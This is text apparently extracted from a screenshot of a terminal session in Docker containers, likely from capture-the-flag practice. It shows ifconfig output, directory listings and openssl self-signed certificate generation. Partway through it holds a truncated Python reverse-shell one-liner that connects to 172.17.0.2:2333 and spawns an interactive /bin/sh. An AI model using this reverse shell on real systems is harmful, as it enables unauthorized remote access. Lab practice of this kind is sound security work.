 root@724419d28fd1: /
⌥⌘1
..ts/ctf_images (-zsh) ⌘1
~/projects (-zsh) ⌘2
root@724419d28fd1: / (com.docker.cli) ⌘3
~/projects/temp (-zsh) ⌘4
100% 14 GB 2.0 kB↓ 3.1 kB↑ ~/Downloads 12/30, 2:52 PM
root@724419d28fd1: / (com.docker.cli)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@724419d28fd1:/# ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
root@724419d28fd1:/# openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -d
ays 365 -nodes
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:CN
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
root@33f11b1af509: / (com.docker.cli)
NET,socket.SOCK_STREAM);s.connect(("172.17.0.2",2333));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
^C
^Croot@33f11b1af509:/#
root@33f11b1af509:/# ls
a    boot  etc   lib    lib64   media  opt   root  sbin  sys  usr
bin  dev   home  lib32  libx32  mnt    proc  run   srv   tmp  var
root@33f11b1af509:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.3  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:ac:11:00:03  txqueuelen 0  (Ethernet)
RX packets 9583  bytes 13275384 (13.2 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4672  bytes 262643 (262.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@33f11b1af509:/# openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -d
ays 365 -nodes
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:CN
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []: